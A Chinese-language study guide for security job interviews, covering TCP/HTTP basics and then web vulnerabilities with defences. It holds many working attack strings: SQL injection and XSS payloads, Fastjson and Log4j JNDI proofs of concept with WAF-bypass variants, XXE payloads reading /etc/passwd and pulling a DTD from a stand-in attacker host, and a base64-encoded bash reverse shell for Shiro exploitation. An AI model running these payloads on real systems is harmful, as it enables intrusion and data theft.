

一些基础理论的总结
信息安全/网络安全 面试知识点
自己总结,总有不足,欢迎留言,不胜感激。
面试总得来说分成四个大部分,即计算机网络,网络编程,WEB安全技术,Linux系统
一、计算机网络
网络七层协议?
 从上到下分别是 7 应用层 6 表示层 5 会话层 4 传输层 3 网络层 2 数据链路层 1 物理层
从上到下分别是 7 应用层 6 表示层 5 会话层 4 传输层 3 网络层 2 数据链路层 1 物理层
三次握手?
TCP在传输之前会进行三次沟通,一般称为“三次握手”,传完数据断开的时候要进行四次沟通,一般称为“四次挥手”。
两个序号和三个标志位:
(1)序号:seq序号,占32位,用来标识从TCP源端向目的端发送的字节流,发起方发送数据时对此进行标记。
(2)确认序号:ack序号,占32位,只有ACK标志位为1时,确认序号字段才有效,ack=seq+1。
(3)标志位:共6个,即URG、ACK、PSH、RST、SYN、FIN等,具体含义如下:
(A)URG:紧急指针(urgent pointer)有效。
(B)ACK:确认序号有效。
(C)PSH:接收方应该尽快将这个报文交给应用层。
(D)RST:重置连接。
(E)SYN:发起一个新连接。
(F)FIN:释放一个连接。
需要注意的是:
(A)不要将确认序号ack与标志位中的ACK搞混了。
(B)确认方ack=发起方req+1,两端配对。

在第一次消息发送中,A随机选取一个序列号作为自己的初始序号发送给B;第二次消息B使用ack对A的数据包进行确认,
因为已经收到了序列号为x的数据包,准备接收序列号为x+1的包,所以ack=x+1,同时B告诉A自己的初始序列号,就是seq=y;
第三条消息A告诉B收到了B的确认消息并准备建立连接,A自己此条消息的序列号是x+1,所以seq=x+1,而ack=y+1是表示A正准备接收B序列号为y+1的数据包。

四次挥手:
由于TCP连接时全双工的,因此,每个方向都必须要单独进行关闭,这一原则是当一方完成数据发送任务后,发送一个FIN来终止这一方向的连接,
收到一个FIN只是意味着这一方向上没有数据流动了,即不会再收到数据了,但是在这个TCP连接上仍然能够发送数据,直到这一方向也发送了FIN。
首先进行关闭的一方将执行主动关闭,而另一方则执行被动关闭,上图描述的即是如此。
(1)第一次挥手:Client发送一个FIN,用来关闭Client到Server的数据传送,Client进入FIN_WAIT_1状态。
(2)第二次挥手:Server收到FIN后,发送一个ACK给Client,确认序号为收到序号+1(与SYN相同,一个FIN占用一个序号),Server进入CLOSE_WAIT状态。
(3)第三次挥手:Server发送一个FIN,用来关闭Server到Client的数据传送,Server进入LAST_ACK状态。
(4)第四次挥手:Client收到FIN后,Client进入TIME_WAIT状态,接着发送一个ACK给Server,确认序号为收到序号+1,Server进入CLOSED状态,完成四次挥手。

(1)三次握手是什么或者流程?四次握手呢?答案前面分析就是。
(2)为什么建立连接是三次握手,而关闭连接却是四次挥手呢?
这是因为服务端在LISTEN状态下,收到建立连接请求的SYN报文后,把ACK和SYN放在一个报文里发送给客户端。而关闭连接时,收到对方的FIN报文时,
仅仅表示对方不再发送数据了但是还能接收数据,己方也未必全部数据都发送给对方了,所以己方可以立即close,也可以发送一些数据给对方后,
再发送FIN报文给对方来表示同意现在关闭连接,因此,己方ACK和FIN一般都会分开发送。
为什么TIME_WAIT状态需要经过2MSL(最大报文段生存时间)才能返回到CLOSE状态?
不应该是为了防止B发送的FIN=1的包的丢失,因为如果A没有收到来自B的释放连接请求,是不会进入TIME-WAIT状态的。
所以正确的解释是:A发送的确认释放连接信息B没有收到,这时候B会再次发送一个FIN=1的释放连接请求,而这个时候A还处于TIME-WAIT,所以可以再次发送确认信息
标准Http协议支持六种请求方法
1、GET GET可以说是最常见的了,它本质就是发送一个请求来取得服务器上的某一资源。资源通过一组HTTP头和呈现据(如HTML文本,或者图片或者视频等)返回给客户端。GET请求中,永远不会包含呈现数据。
2、POST 向服务器提交数据。这个方法用途广泛,几乎目前所有的提交操作都是靠这个完成。
3、PUT 这个方法比较少见。HTML表单也不支持这个。本质上来讲, PUT和POST极为相似,都是向服务器发送数据,但它们之间有一个重要区别,PUT通常指定了资源的存放位置,而POST则没有,POST的数据存放位置由服务器自己决定。
4、Delete 删除某一个资源。基本上这个也很少见,不过还是有一些地方比如amazon的S3云服务里面就用的这个方法来删除资源。
5、HEAD HEAD和GET本质是一样的,区别在于HEAD不含有呈现数据,而仅仅是HTTP头信息。有的人可能觉得这个方法没什么用,其实不是这样的。想象一个业务情景:欲判断某个资源是否存在,我们通常使用GET,但这里用HEAD则意义更加明确。
6、Options 它用于获取当前URL所支持的方法。若请求成功,则它会在HTTP头中包含一个名为“Allow”的头,值是所支持的方法,如“GET, POST”。
http请求头
一般情况:
Accept
Accept-Encoding
Accept-Language
Connection
Cookie
Host
Referer
User-Agent
socket原理
Socket连接,至少需要一对套接字,分为clientSocket,serverSocket.连接分为3个步骤:
服务器监听:服务器并不定位具体客户端的套接字,而是时刻处于监听状态.
客户端请求:客户端的套接字要描述它要连接的服务器的套接字.提供地址和端口号,然后向服务器套接字提出连接请求.
连接确认:当服务器套接字收到客户端套接字发来的请求后,就响应客户端套接字的请求,并建立一个新的线程,把服务器端的套接字的描述发给客户端,一旦客户端确认了此描述,就正式建立连接.而服务器套接字继续处于监听状态,继续接收其他客户端套接字的连接请求.
客户端:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM) #定义socket类型,网络通信,TCP
s.connect((HOST,PORT)) #要连接的IP与端口
TCP与UDP的区别
1.基于连接与无连接;
2.对系统资源的要求(TCP较多,UDP少);
3.UDP程序结构较简单;
4.流模式与数据报模式 ;
5.TCP保证数据正确性,UDP可能丢包,TCP保证数据顺序,UDP不保证。
WEB安全技术
SQL注入漏洞
SQL注入漏洞的形成原因:用户输入的数据被SQL解释器执行
SQL的注入类型有以下5种:
- Boolean-based blind SQL injection(布尔型注入)
- Error-based SQL injection(报错型注入)
- UNION query SQL injection(可联合查询注入)
- Stacked queries SQL injection(可多语句查询注入)
- Time-based blind SQL injection(基于时间延迟注入)
Boolean-based blind SQL injection(布尔型注入)
通过判断页面返回情况获得想要的信息。
如下SQL注入: http://hello.com/view?id=1 and substring(version(),1,1)=5
如果服务端MySQL版本是5.X的话,那么页面返回的内容就会跟正常请求一样。攻击者就可以通过这种方式获取到MySQL的各类信息。
Error-based SQL injection(报错型注入)
如果页面能够输出SQL报错信息,则可以从报错信息中获得想要的信息。
典型的就是利用group by的duplicate entry错误。关于这个错误,貌似是MySQL存在的 bug
如下SQL注入: http://hello.com/view?id=1%20AND%20(SELECT%207506%20FROM(SELECT%20COUNT(*),CONCAT(0x717a707a71,(SELECT%20MID((IFNULL(CAST(schema_name%20AS%20CHAR),0x20)),1,54)%20FROM%20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%202,1),0x7178786271,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)
在抛出的SQL错误中会包含这样的信息: Duplicate entry 'qzpzqttqxxbq1' for key 'group_key',其中qzpzq和qxxbq分别是0x717a707a71和0x7178786271,用这两个字符串包住了tt(即数据库名),是为了方便sql注入程序从返回的错误内容中提取出信息。
UNION query SQL injection(可联合查询注入)
最快捷的方法,通过UNION查询获取到所有想要的数据,前提是请求返回后能输出SQL执行后查询到的所有内容。
如下SQL注入:http://hello.com/view?id=1 UNION ALL SELECT SCHEMA_NAME, DEFAULT_CHARACTER_SET_NAME FROM INFORMATION_SCHEMA.SCHEMATA
Stacked queries SQL injection(可多语句查询注入)
即能够执行多条查询语句,非常危险,因为这意味着能够对数据库直接做更新操作。
如下SQL注入:http://hello.com/view?id=1;update t1 set content = 'aaaaaaaaa'
在第二次请求 http://hello.com/view?id=1时,会发现所有的content都被设置为aaaaaaaaa了。
Time-based blind SQL injection(基于时间延迟注入)
页面不会返回错误信息,不会输出UNION注入所查出来的泄露的信息。类似搜索这类请求,boolean注入也无能为力,因为搜索返回空也属于正常的,这时就得采用time-based的注入了,即判断请求响应的时间,但该类型注入获取信息的速度非常慢。
如下SQL注入:http://hello.com/view?q=abc' AND (SELECT * FROM (SELECT(SLEEP(5)))VCVe) OR 1 = '
该请求会使MySQL的查询睡眠5S,攻击者可以通过添加条件判断到SQL中,比如IF(substring(version(),1,1)=5, sleep(5), ‘t’) AS value就能做到类似boolean注入的效果,如果睡眠了5s,那么说明MySQL版本为5,否则不是,但这种方式获取信息的速度就会很慢了,因为要做非常多的判断,并且需要花时间等待,不断地去测试出相应的值出来。
SQL注入解决方案
解决SQL注入问题的关键是对所有可能来自用户输入的数据进行严格的检查、对数据库配置使用最小权限原则。
经常使用的方案有:
所有的查询语句都使用数据库提供的参数化查询接口,参数化的语句使用参数而不是将用户输入变量嵌入到SQL语句中。当前几乎所有的数据库系统都提供了参数化SQL语句执行接口,使用此接口可以非常有效的防止SQL注入攻击。
对进入数据库的特殊字符('"\<>&*;等)进行转义处理,或编码转换。特殊符号过滤或转义处理。以PHP为例,通常是采用 addslashes() 函数,它会在指定的预定义字符前添加反斜杠转义,这些预定义的字符是:单引号 (') 双引号 (") 反斜杠 (\) NULL。
确认每种数据的类型,比如数字型的数据就必须是数字,数据库中的存储字段必须对应为int型。
数据长度应该严格规定,能在一定程度上防止比较长的SQL注入语句无法正确执行。
网站每个数据层的编码统一,建议全部使用UTF-8编码,上下层编码不一致有可能导致一些过滤模型被绕过。(MYSQL用GBK的编码时,宽字节注入:输入%df’时经过addslashes转义变成 %dF%5C%27 在通过GBK编码后变成 運’)严格限制网站用户的数据库的操作权限,给此用户提供能够满足其工作的权限,从而最大限度的减少注入攻击对数据库的危害。
避免网站显示SQL错误信息,比如类型错误、字段不匹配等,防止攻击者利用这些错误信息进行一些判断。
在网站发布之前建议使用一些专业的SQL注入检测工具进行检测,及时修补这些SQL注入漏洞。
这里我们看一下一般的CMS是怎么过滤的,一般会写一个函数,用的时候直接调用,我以前审计过的一篇文章(http://www.cnblogs.com/Oran9e/p/7944859.html)
xdcms_3.0.0 存在SQL注入漏洞,过滤的话是把所过滤的关键字都写在一个函数 safe_html ()函数
function safe_html($str){
if(empty($str)){return;}
$str=preg_replace('/select|insert | update | and | in | on | left | joins | delete |\%|\=|\/\*|\*|\.\.\/|\.\/| union | from | where | group | into |load_file
|outfile/','',$str);
return htmlspecialchars($str);
}
分析一下这个过滤函数,只是简单的把上面看到的 select ,insert,update 等等替换成了空 。
在 safe_html 处虽然过了个SQL注入的敏感词,还过滤了=和*,但是没有考虑SQL注入敏感词的大小写,这里只过滤了小写,那么我们用大写绕过,这里过滤的=和*,我们可以使用不带*和=的常规保存SQL注入语句
这里利用报错注入来进行测试,bestorange' or updatexml(1,concat(0x7e,(selEct concat(username,0x23,password) frOm c_admin),0x7e),1) #&password=bestorange
payload:username=bestorange' or updatexml(1,concat(0x7e,(selEct concat(username,0x23,password) frOm c_admin),0x7e),1) #&password=bestorange&password2=bestorange&fields%5Btruename%5D=bestorange&fields%5Bemail%5D=bestorange&submit=+%E6%B3%A8+%E5%86%8C+

XSS漏洞
反射型:
一些常用的payload:
"/><script>confirm(1234)</script>
'><style/onl<meta>oad=alert(/orange/)%2b'
</textarea> <svg/onload="alert(1)">
<img src="javascript:alert('XSS')">
"><img src=hi onerror=alert(1)>
<svg onload=alert(1)>
<svg onload=alert(document.cookie)>
<IFRAME src=javascript:alert('52')></IFRAME>
存储型:
反射型XSS与DOM型XSS都必须依靠用户手动去触发,而存储型XSS却不需要。
基于DOM的跨站脚本XSS:通过访问document.URL 或者document.location执行一些客户端逻辑的javascript代码。不依赖发送给服务器的数据。
DOM包含一个对象叫document,document里面有个URL属性,这个属性里填充着当前页面的URL。当解析器到达javascript代码,它会执行它并且修改你的HTML页面。倘若代码中引用了document.URL,那么,这部分字符串将会在解析时嵌入到HTML中,然后立即解析,同时,javascript代码会找到(alert(…))并且在同一个页面执行它,这就产生了xss的条件。IE6下没有转换<和>
<HTML>
<TITLE>Welcome!</TITLE>
Hi
<SCRIPT>
var pos=document.URL.indexOf("name=")+5;
document.write(document.URL.substring(pos,document.URL.length));
</SCRIPT>
<BR>
Welcome to our system
…
</HTML>


DOM型XSS是前端代码中存在了漏洞,而反射型是后端代码中存在了漏洞。反射型和存储型xss是服务器端代码漏洞造成的
存储型XSS其实和反射型XSS差不多,只是存储型把数据保存到服务端,而反射型只是让XSS游走在客户端上
XSS防御的总体思路是:对输入(和URL参数)进行过滤,对输出进行编码。
也就是对提交的所有内容进行过滤,对url中的参数进行过滤,过滤掉会导致脚本执行的相关内容;然后对动态输出到页面的内容进行html编码,使脚本无法在浏览器中执行。虽然对输入过滤可以被绕过,但是也还是会拦截很大一部分的XSS攻击。
XSS 一般读取用户浏览器中的Cookie,而如果在服务器端对 Cookie 设置了HttpOnly 属性,那么就不能读取到cookie
对于输入,处理使用XSS filter之外,对于每一个输入,在客户端和服务器端还要进行各种验证,验证是否合法字符,长度是否合法,格式是否正确。在客户端和服务端都要进行验证,因为客户端的验证很容易被绕过。其实这种验证也分为了黑名单和白名单。黑名单的验证就是不能出现某些字符,白名单的验证就是只能出现某些字符。尽量使用白名单。
当程序在输出含有chr(0)变量时,chr(0)后面的数据会被停止,换句话说,就是误把它当成结束符,后面的数据直接忽略,这就导致漏洞产生
文件上传应该是最常用的漏洞了,上传函数就那一个 move_uploaded_file();一般来说找这个漏洞就是直接ctrl+f 直接开搜。遇到没有过滤的直接传个一句话的webshell上去。
上传的漏洞比较多,Apache配置,iis解析漏洞等等。在php中一般都是黑白名单过滤,或者是文件头,content-type等等。一般来找上传的过滤函数进行分析就行。
(1) 未过滤或本地过滤:服务器端未过滤,直接上传PHP格式的文件即可利用。
(2) 黑名单扩展名过滤:限制不够全面:IIS默认支持解析.asp,.cdx, .asa,.cer等。不被允许的文件格式.php,但是我们可以上传文件名为1.php (注意后面有一个空格)
(3) 文件头 content-type验证绕过:getimagesize()函数:验证文件头只要为GIF89a,就会返回真。限制$_FILES["file"]["type"]的值 就是人为限制content-type为可控变量。
(4)过滤不严或被绕过:比如大小写问题,网站只验证是否是小写,我们就可以把后缀名改成大写。
(5)文件解析漏洞:比如 Windows 系统会涉及到这种情况:文件名为1.php;.jpg,IIS 6.0 可能会认为它是jpg文件,但是执行的时候会以php文件来执行。我们就可以利用这个解析漏洞来上传。再比如 Linux 中有一些未知的后缀,比如a.php.xxx。由于 Linux 不认识这个后缀名,它就可能放行了,攻击者再执行这个文件,网站就有可能被控制。
(6)路径截断:就是在上传的文件中使用一些特殊的符号,使文件在上传时被截断。比如a.php%00.jpg,这样在网站中验证的时候,会认为后缀是jpg,但是保存到硬盘的时候会被截断为a.php,这样就是直接的php文件了。常用来截断路径的字符是:\0 , ? , %00 , 也可以超长的文件路径造成截断。
文件包含
PHP的文件包含可以直接执行包含文件的代码,包含的文件格式是不受限制的,只要能正常执行即可。
文件包含有这么两种:本地包含(LFI)和远程包含(RFI)。,顾名思义就能理解它们的区别在哪。
审计的时候函数都是一样的,这个四个包含函数: include() ; include_once() ; require();require_once().include 和 require 语句是相同的,除了错误处理方面:require 会生成致命错误(E_COMPILE_ERROR)并停止脚本,include 只生成警告(E_WARNING),并且脚本会继续。
先说一下本地包含,本地包含就指的是只能包含本机文件的漏洞,一般要配合上传,或者是已控的数据库来进行使用。
再来看一下远程文件包含
当服务器的php配置中选项allow_url_fopen与allow_url_include为开启状态时,服务器会允许包含远程服务器上的文件。如果对文件来源没有检查的话,就容易导致任意远程代码执行。allow_url_include在默认情况下是关闭的,如果想要实验测试的话,可以去打开,但是真实环境中建议关闭。
漏洞修复建议:1.PHP中可以使用open_basedir配置限制访问限制在指定的区域。2.对文件路径参数过滤./ \等字符。3.禁止服务器远程文件包含。
任意文件上传/下载/删除 漏洞
由于对用户上传的文件未进行严格过滤,用户可以把包含某些代码的脚本文件上传到服务器,从而获取WebShell。通过使用WebShell,攻击者可以控制服务器的文件系统,操作数据库,执行系统命令等,从而给目标服务器带来不可逆转的损失。
攻击者通过任意文件下载漏洞可以遍历目标服务器的文件系统,获得某些敏感配置文件或源代码文件的内容。
由于未对用户删除的文件做严格的权限控制或缺乏判断,攻击者通过遍历可以删除网站服务器上的其它文件,从而导致网站停止服务或丢失数据。1.攻击者可以通过上传漏洞获取WebSell从而控制目标服务器。
2.攻击者通过任意文件下载漏洞可以获取服务器上的敏感配置文件或源码文件内容。3.攻击者通过任意文件删除漏洞可以干扰网站的正常运行导致网站停止服务和丢失数据。漏洞修复建议:1.对于文件上传可以采用白名单的形式限制上传后缀,同时采用重新随机命名的方式进行重命名。而且应当限制上传目录不可执行源码脚本或程序。
2.对于任意文件下载或删除漏洞可以过滤用户输入参数中的./\等字符,限定可操作的文件在允许的目录范围内。
目录遍历漏洞
目录遍历漏洞是指通过在URL或参数中构造“../”,或“../”和类似的跨父目录字符串的ASCII编码、unicode编码等,完成目录跳转,读取操作系统特殊目录下的文件列表或文件内容。
目录遍历漏洞允许恶意攻击者突破Web应用程序的安全控制,直接访问攻击者想要的敏感数据。包括配置文件、日志、源代码、文件列表等,配合其它漏洞的综合利用,攻击者可以轻易的获取更高的权限。
漏洞修复建议:1.对网站用户提交过来的文件名进行硬编码或者统一编码,对文件后缀进行白名单控制,对包含了恶意的符号或者空字节进行拒绝。
2.Web应用程序可以使用chrooted环境访问包含被访问文件的目录,或者使用绝对路径+参数来控制访问目录,使其即使是越权或者跨越目录也是在指定的目录下。
非授权访问
可以理解为需要安全配置或权限认证的授权页面可以直接访问。
1.重要权限可被操作。2.重要信息泄露。漏洞修复建议:涉及用户操作的功能加强权限验证。
代码执行
代码执行审计和sql漏洞审计很相似,sql注入是想sql语句注入在数据库中,代码执行是将可执行代码注入到webservice 。这些容易导致代码执行的函数有以下这些:eval(), asset() , preg_replace(),call_user_func(),call_user_func_array(),array_map()其中preg_replace()需要/e参数。
代码执行注入就是 在php里面有些函数中输入的字符串参数会当做PHP代码执行。
Eval函数在PHP手册里面的意思是:将输入的字符串编程PHP代码
命令执行
代码执行说的是可执行的php脚本代码,命令执行就是可以执行系统命令(cmd)或者是应用指令(bash),这个漏洞也是因为传参过滤不严格导致的,
一般我们说的php可执行命令的函数有这些:system();exec();shell_exec();passthru();pcntl_exec();popen();proc_open();
反引号也是可以执行的,因为他调用了shell_exec这个函数。
漏洞修复建议:1.对用户输入的参数进行转义和过滤。2.对于PHP尽量少用可能造成代码或命令执行的函数,并在disable_functions中禁用。
XSS: 通过客户端脚本语言(最常见如:JavaScript),在一个论坛发帖中发布一段恶意的JavaScript代码就是脚本注入,如果这个代码内容有请求外部服务器,那么就叫做XSS!
CSRF:冒充用户发起请求(在用户不知情的情况下),完成一些违背用户意愿的请求(如恶意发帖,删帖,改密码,发邮件等)。
SSRF漏洞是如何产生的?
SSRF(Server-Side Request Forgery:服务器端请求伪造) 是一种由攻击者构造形成由服务端发起请求的一个安全漏洞。一般情况下,SSRF攻击的目标是从外网无法访问的内部系统。(正是因为它是由服务端发起的,所以它能够请求到与它相连而与外网隔离的内部系统)
SSRF 形成的原因大都是由于服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制。比如从指定URL地址获取网页文本内容,加载指定地址的图片,下载等等。
目标网站接受请求后在服务器端验证请求是否合法
攻击者利用SSRF可以实现的攻击主要有3种:
1、获取web应用可达服务器服务的banner信息以及收集内网web应用的指纹识别,如开放的端口,中间件版本信息等。
2、攻击运行在内网的系统或应用程序,获取内网各系统弱口令进行内网漫游、对有漏洞的内网web应用实施攻击获取webshell,如st2命令执行、discuz ssrf通过redis实施getshell等。
3、利用有脆弱性的组件结合ftp://,file:///,gopher://,dict://等协议实施攻击。如FFmpeg任意文件读取,xxe攻击等。
产生的原因:服务器端的验证并没有对其请求获取图片的参数(image=)做出严格的过滤以及限制,导致可以从其他服务器的获取一定量的数据
SSRF漏洞就是通过篡改获取资源的请求发送给服务器,但是服务器并没有发现在这个请求是合法的,然后服务器以他的身份来访问其他服务器的资源。
file_get_contents() fsockopen() curl_exec()以上三个函数使用不当会造成SSRF漏洞
XSS是跨站脚本攻击,用户提交的数据中可以构造代码来执行,从而实现窃取用户信息等攻击。修复方式:对字符实体进行转义、使用HTTP Only来禁止JavaScript读取Cookie值、输入时校验、浏览器与Web应用端采用相同的字符编码。
CSRF是跨站请求伪造攻击,XSS是实现CSRF的诸多手段中的一种,是由于没有在关键操作执行时进行是否由用户自愿发起的确认。修复方式:筛选出需要防范CSRF的页面然后嵌入Token、再次输入密码、检验Referer
XXE是XML外部实体注入攻击,XML中可以通过调用实体来请求本地或者远程内容,和远程文件保护类似,会引发相关安全问题,例如敏感文件读取。修复方式:XML解析库在调用时严格禁止对外部实体的解析。
CSRF是跨站请求伪造攻击,由客户端发起
SSRF是服务器端请求伪造,由服务器发起
重放攻击是将截获的数据包进行重放,达到身份认证等目的
Fastjson 反序列化远程代码执行漏洞
JNDI注入,JNDI的话需要服务器出网才行
Fastjson的反序列化漏洞了。当年Fastjson反序列化漏洞出现后,网络上广泛流传的利用链有下面三个:
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
com.sun.rowset.JdbcRowSetImpl
org.apache.tomcat.dbcp.dbcp2.BasicDataSource
第一个利用链是常规的Java字节码的执行,但是需要开启Feature.SupportNonPublicField,比较鸡肋;第二个利用链用到的是JNDI注入,利用条件相对较低,但是需要连接远程恶意服务器,在目标没外网的情况下无法直接利用;第三个利用链也是一个字节码的利用,但其无需目标额外开启选项,也不用连接外部服务器,利用条件更低。
Fastjson < 1.2.48,可以通过DNS回显的方式检测后端是否使用fastjson
1.2.47版本以下通杀Poc:
{"name":{"@type":"java.lang.Class", "val":"com.sun.rowset.JdbcRowSetImpl"}, "f":{"@type":"com.sun.rowset.JdbcRowSetImpl", "dataSourceName":"ldap:// 6v0jfv.dnslog.cn ", "autoCommit":true}}, age:11}
不通网,因为目标服务器没有外网、无法反连,自然就用不了JNDI注入的利用方式。
poc
{
{
"x":{
"@type": "org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
"driverClassLoader": {
"@type": "com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"driverClassName": "$$BCEL$$$l$8b$I$A$..."
}
}: "x"
}
该poc加载bcel字节码
我个人依然觉得fastjson并不能算是一个利用比较舒服的洞。而在实际中遇到更多的可能只是去进行反弹shell利用,需要使用becl必须考虑到fastjson版本问题。或在利用RMI/LDAP的话也会有JDK版本限制。
Apache Log4j 远程代码执行漏洞
Apache Log4j2是一款优秀的Java日志框架。原理上是 log4j-core 代码中的 JNDI 注入漏洞。这个漏洞可以直接导致服务器被入侵,而且由于“日志”场景的特性,攻击数据可以多层传导,甚至可以威胁到纯内网的服务器。log4j 作为 Java 开发的基础公共日志类
POC比较简单${jndi:ldap://127.0.0.1:1389/badClassName}
缓解方式1:接入安全产品
第一时间上WAF规则、RASP拦截等措施,给修复争取时间。
但是也要注意一些静态规则上的绕过,log4j 支持的写法比较多,有非常多绕过姿势。比如:
${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://xxxxxxx.xx/poc}
缓解方式2:删除漏洞类通过删除漏洞类进行修复的方案比较稳,也是官方推荐的一种修复方案。直接删除 log4j jar 包中存在漏洞的类:
zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class
缓解方式3:通过配置禁用 log4j 的 lookup 功能
缓解方式4:升级JDK版本
Shiro RememberMe 反序列化 命令执行漏洞
Apache Shiro 是企业常见的Java安全框架,Apache Shiro框架提供了记住我(RememberMe)的功能,关闭浏览器再次访问时无需再登录即可访问。
漏洞指纹set-Cookie: rememberMe=deleteMe
shiro550和721的区别。Shiro-550,只需输入url,即可完成自动化检测和漏洞利用。Shiro-721,需输入url,提供一个有效的rememberMe Cookie,并指定目标操作系统类型。
Shiro-550,Apache Shiro框架提供了记住密码的功能(RememberMe),用户登录成功后会生成经过加密并编码的cookie。在服务端对rememberMe的cookie值,先base64解码然后AES解密再反序列化,就导致了反序列化RCE漏洞。
Shiro-721,由于Apache Shiro cookie中通过 AES-128-CBC 模式加密的rememberMe字段存在问题,用户可通过Padding Oracle 加密生成的攻击代码来构造恶意的rememberMe字段,并重新请求网站,进行反序列化攻击,最终导致任意RCE。
721漏洞需要 登录 后获取到合法的Cookie: rememberMe=XXX后才可以进行利用, 看起来不是很好利用,但实际上有一些网站是开放注册的, 而且这个洞不需要知道服务端密钥,所以后续的利用还是可以同Shiro-550一样利用, 而且这里是AES加密的, 自带过WAF属性。
制作反弹shell代码, 监听本地端口nc -lvvp 9999, 在线bash 编码
bash -i >& /dev/tcp/192.168.110.140/9999 0>&1编码后:bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExMC4xNDAvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}
通过ysoserial中JRMP监听模块,监听6666端口并执行反弹shell命令。使用shiro.py 生成Payload,burpsuite构造数据包发送Payload
Weblogic漏洞
控制台路径泄露 SSRF 未授权 JAVA反序列化 任意文件上传 XMLDecoder反序列化
控制台路径泄露http://127.0.0.1:7001/console/login/LoginForm.jsp弱口令 进行war包的远程部署 http://127.0.0.1:7001/ma/ma.jsp
SSRF端口,文件。相关地址:http://127.0.0.1:7001/uddiexplorer/SearchPublicRegistries.jsp
PoC:http://localhost/robots.txt&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
未授权访问漏洞:http://192.168.18.45:7001/console/css/%252e%252e%252fconsole.portal,通过这段代码不用登录就可以直接访问,
Weblogic 反序列化 T3协议和IIOP协议
是基于Weblogic t3协议引起远程代码执行的反序列化漏洞,简单理解该漏洞成因便是Weblogic 默认开启 T3 协议,攻击者可利用T3协议进行反序列化漏洞实现远程代码执行。T3 协议在 WebLogic Server 和其他 Java 程序间传输数据。
/wls-wsat/CoordinatorPortType
任意文件上传
相关地址:http://127.0.0.1:7001/ws_utc/config.do http://127.0.0.1:7001/ws_utc/begin.do
两个高危的未授权上传界面
XMLDecoder反序列化 相关地址:http://127.0.0.1:7001/wls-wsat/CoordinatorPortType
tomcat漏洞利用总结
Tomcat后台弱口令上传war包,tomcat管理弱口令页面getshell,文件读取,Tomcat的PUT的上传漏洞,tomcat反序列化漏洞,Tomcat 样例目录session操控漏洞
弱口令后台war包getshell
Tomcat-Ajp协议文件读取漏洞 8009
通过 Tomcat AJP Connector 可以读取或包含 Tomcat 上所有 webapp 目录下的任意文件,例如可以读取 webapp 配置文件或源代码。此外在目标应用有文件上传功能的情况下,配合文件包含的利用还可以达到远程代码执行的危害。
Tomcat的PUT的上传漏洞 将其改为PUT请求 并添加内容后发包 返回201
虽然Tomcat对文件后缀有一定检测(不能直接写jsp),但我们使用一些文件系统的特性(如Linux下可用`/`)来绕过了限制。
XXE漏洞利用技巧
XXE就是XML外部实体注入,通过构造恶意内容,就可能导致任意文件读取、系统命令执行、内网端口探测、攻击内网网站等危害。
<?xml version="1.0"?>
<!DOCTYPE GVI [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<catalog>
<core id="test101">
没有回显,可以尝试端口扫描,尝试与端口8080通信,根据响应时间/长度,攻击者将可以判断该端口是否已被开启。
<?xml version="1.0"?>
<!DOCTYPE GVI [<!ENTITY xxe SYSTEM "http://127.0.0.1:8080" >]>
<catalog>
外部文档类型定义(DTD)文件可被用于触发OOB XXE。攻击者将.dtd文件托管在VPS上,使远程易受攻击的服务器获取该文件并执行其中的恶意命令。
1)利用的前提:服务器有这个 bgxg.dtd 文件的内容:
2)然后再去读取服务器中的 hhh.txt 的文件
<?xml version="1.0"?>
<!DOCTYPE data SYSTEM "http://ATTACKERSERVER.com/xxe_file.dtd">
<catalog>
远程代码执行
执行系统命令(注:这种情况非常少,在安装expect扩展的PHP环境可以里执行系统命令,其他协议也有可能可以执行系统命令,存在环境限制)
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "expect://id" >]>
<root>
<name>&xxe;</name>
</root>
读取网站源码 php://filter/read=
Jboss漏洞利用-代码执行
是一个基于J2EE的开放源代码的应用服务器。JBoss高危漏洞主要涉及到以下两种。
第一种是利用控制不严导致的漏洞,未授权访问进入JBoss后台进行文件上传的漏洞,另一种是利用Java反序列化进行远程代码执行的漏洞。实战中jboss很可能开放8080,9990,9999这三个端口
fofa dork app="JBoss"
/web-console/Invoker
/invoker/JMXInvokerServlet
/jmx-console
/web-console
inurl:/console/ intitle:"JBoss Management"
inurl:/jmx-console/
inurl:/admin-console/
intitle:"Welcome to JBoss"
intitle:"jboss management console" "application server" version inurl:"web-console"
intitle:"JBoss Management Console – Server Information" "application server" inurl:"web-console" OR inurl:"jmx-console"
通过常规端口扫描来发现,另外直接在浏览器中查看http响应头中的 X-Powered-By 字段内容一般也能看到
Console未授权访问Getshell,/jmx-console/然后找到jboss.deployment(jboss 自带的部署功能,远程加载war包来部署
Console 弱⼝令 Getshell,存在默认密码admin admin,我们可以登录到后台部署war包getshell
反序列化RCE漏洞
JBosSAS 5.x,6.X 反序列化漏洞
序列化传入ois中,并没有进行过滤便调用了readObject()进行反序列化,导致传入的携带恶意代码的序列化数据执行,造成了反序列化的漏洞。
首先从http响应头和title中一般情况下都能看到信息来确定目标 jboss 版本是否在此漏洞版本范围,直接访问 poc url: http://192.168.3.81:8080/invoker/readonly 如果出现报 500 错误,则说明目标机器可能存在此漏洞,尝试直接反弹shell,
poc url : http://10.211.55.7:8080/jbossmq-httpil/HTTPServerILServlet/
如果反正200,则说明目标的jboss可能存在此漏洞,而后继续尝试进一步利用即可
JWT漏洞
JSON Web Token(JWT)
